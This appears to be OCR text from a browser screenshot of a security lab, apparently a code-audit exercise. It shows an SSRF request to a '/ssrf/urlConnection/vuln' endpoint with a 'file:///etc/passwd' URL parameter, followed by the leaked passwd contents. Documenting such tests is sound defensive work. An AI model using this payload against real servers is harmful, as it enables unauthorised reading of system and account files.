 不安全 | .62:8081/ssrf/urlConnection/vuln?url=file:///etc/passwd
工具 网站 web codes 课外 课内 bugs 官方文档 代码审计 G Code C
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3
data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mai
Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting Syst
(admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologinsystemd-network:
Management,,,:/run/systemd/netif:/usr/sbin/nologinsystemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologinsyslog:x:102:106::/home/syslog:/usr/sbin/nologinmessagebus:x:103:10